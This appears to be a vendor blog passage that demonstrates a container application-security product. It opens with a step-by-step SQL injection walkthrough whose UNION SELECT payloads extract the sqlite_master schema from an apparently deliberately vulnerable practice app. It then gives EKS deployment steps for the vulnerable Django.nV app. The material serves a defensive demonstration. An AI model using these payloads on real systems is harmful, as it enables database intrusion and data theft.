
- Exfiltrating the entire database schema definition
The URI /rest/products/search?q= is susceptible to SQL Injection attacks because it generates some unhandled verbose errors when putting ‘; in the query parameter.
- Craft the attack payload UNION SELECT by merging the data from the sqlite_master table into the products returned in the JSON result.
- As a starting point, we use the known working ‘))– attack pattern and try to generate UNION SELECT
- Searching for ‘)) UNION SELECT * FROM x– fails with a SQLITE_ERROR: no such table: x —as expected
- Searching for ‘)) UNION SELECT * FROM sqlite_master– fails with a promising SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns which at least confirms the table name.
- The next step in a UNION SELECT-attack is typically to find the right number of returned columns. As the Search Results table in the UI has three columns displaying data, it will probably be at least three. You keep adding columns until there is no SQLITE_ERROR (or at least it becomes a different one):
- ‘)) UNION SELECT ‘1’ FROM sqlite_master– Fails with number of result columns error
- ‘)) UNION SELECT ‘1’, ‘2’ FROM sqlite_master– Fails with number of result columns error
- ‘)) UNION SELECT ‘1’, ‘2’, ‘3’ FROM sqlite_master– Fails with number of result columns error
- (…)
- ‘)) UNION SELECT ‘1’, ‘2’, ‘3’, ‘4’, ‘5’, ‘6’, ‘7’, ‘8’ FROM sqlite_master– Still fails with number of result columns error
- ‘)) UNION SELECT ‘1’, ‘2’, ‘3’, ‘4’, ‘5’, ‘6’, ‘7’, ‘8’, ‘9’ FROM sqlite_master– Ta-da! You receibe a JSON response back with an extra element {“id”:”1″,”name”:”2″,”description”:”3″,”price”:”4″,”deluxePrice”:”5″,”image”:”6″,”createdAt”:”7″,”updatedAt”:”8″,”deletedAt”:”9″}.
- Eliminate the unwanted product results by changing the query to qwert’)) UNION SELECT ‘1’, ‘2’, ‘3’, ‘4’, ‘5’, ‘6’, ‘7’, ‘8’, ‘9’ FROM sqlite_master– leaving only the “UNIONed” element in the result set.
- Replace one of the fixed values with correct column name sql, which is why searching for qwert’)) UNION SELECT sql, ‘2’, ‘3’, ‘4’, ‘5’, ‘6’, ‘7’, ‘8’, ‘9’ FROM sqlite_master– should work.

Detection: YES
Triggers:

Policy: SQL Injection
Deploying vulnerable web application using Amazon EKS
As we demonstrated, Application Security can effectively protect your containerized web application deployed on Amazon ECS from various attacks. Now, we will show you how our solution can protect your applications deployed using Amazon EKS. For this demo, we will be deploying the vulnerable Django application by nVisium in a Kubernetes environment. Below is the architectural overview:

Web Application Deployed – Django.nV (Python application)
AWS Services Used – EKS, Elastic Load Balancing (ELB), EC2 ,VPC, SG.
- Create an Amazon EKS cluster
a. In the Amazon EKS service, create and name the cluster, then click Next Step.
b. Select Kubernetes Version. If you already have cluster service role, then you should see it in the drop-down menu. If not, go to the AWS IAM console.

Click Create Role and select EKS option, then select EKS – Cluster. Return to the cluster configuration—you should now see the drop-down for cluster service role.

c. Specify the network configuration for the cluster. You can create your own VPC, subnets, and SGs or choose existing ones. For Cluster endpoint access, choose Public.

d. Send all the logs you want to CloudWatch (currently disabled).
e. After clicking Next, wait for the cluster to activate, then launch an Amazon EC2 instance or use an existing one in the selected VPC. Set up your AWS CLI and kubectl to manage the cluster.
To set up AWS CLI:
- Install Python on the system
- Install AWS-CLI
pip install awscli - Configure AWS CLI with secret key and access key, which can be obtained from AWS Security Token Service (STS) or from the Active Directory Federation Services (ADFS). Use the same user credentials as the cluster.
f. Check if the cluster is ready by using this command:
aws eks –region ap-south-1 describe-cluster –name PT-cluster –query cluster.status

This command should show your cluster as ACTIVE.
- Install and configure kubectl with the Amazon EKS API server
a. Visit this link for kubectl installation
b. Update kubeconfig file:
aws eks –region ap-south-1 update-kubeconfig –name PT-Cluster


c. Validate kubectl with your master node:
./kubectl get svc
- Create a Node Group
a. Go to your cluster and click the Compute tab, then click Add Node Group.

b. Name your node group. If you don’t already have an Amazon EKS worker node policy, visit the AWS IAM console again.
c. Create the following role with the mentioned policy from IAM console. Select the newly created role in the node group configuration and click Next.
d. Select your AMI type, Capacity type, and other configurations based on the use case. Click next.

e. Specify subnets, security groups, and SSH key pair for the worker node instance. Click Next to review everything.
f. Wait for your node group to be active. You can check this by using the kubectl command from the Amazon EC2 you control the cluster from.

- Build the container image for Django.nV web app, configure it to be managed from Application Security, and upload it to Amazon ECR
a. Clone the docker project from Github. Click here.

b. Edit the taskManager/wsgi.py and add import trend_app_protect.start

c. Edit the requirements.txt and add trend_app_protect
d. Create the trend_app_protect.ini file in the root directory of the project and fill in with the key and secret (obtained from the Application Security console after group creation).

Don’t forget to add a [trend_app_protect] header at top of the file.
e. The Docker run command needs extra argument to expose 8000 port no. and entrypoint as docker-startup.sh. Configure Dockerfile to incorporate this by default when running the Docker, without any arguments. Edit the DockerFile like this:

g. Build your Docker image using docker build. from the project root directory and copy the image ID after it’s completed.
h. Tag your newly created docker image and upload it to your Amazon ECR repository:
docker tag <image-id> <Account-id>.dkr.ecr.<region>.amazonaws.com/<repo_name>:<Image_name_you_want_to_give>
docker push <Account-id>.dkr.ecr.<region>.amazonaws.com/<repo_name>:<Image_name_you_want_to_give>
Check the Amazon ECR repository to view your uploaded image.

- Building deployment and load balancing manifest files
a. Build your manifest file for deploying the container image uploaded to Amazon ECR:

b. Build you manifest file for load balancing:
c. Deploy both the manifest files to your cluster:
./kubectl apply -f DjangonV-deploy.yaml
./kubectl create -f loadbalancer.yaml
d. Access your website link from the following command:

If not accessible, recheck the SGs for required port allowance (8000).
- Check if the application is properly managed by Application Security
a. The container app should automatically be managed. Check the Application console for the following:

Conclusion
As seen in the demo, Application Security is effective at detecting and thwarting advanced threats and vulnerabilities that could cause harm to your containerized application. By implementing Application Security, developers and security teams alike gain the peace of mind that vulnerabilities are remediated before deployment. With SecOps teams happy that security is being prioritized, and developers happy that they can build and deploy without security disruptions, the DevOps culture grows stronger
Curious to try it for yourself? Start your free 30-day trial today. You can also watch other serverless and container demos to learn more.
Tags
sXpIBdPeKzI9PC2p0SWMpUSM2NSxWzPyXTMLlbXmYa0R20xk
Read More HERE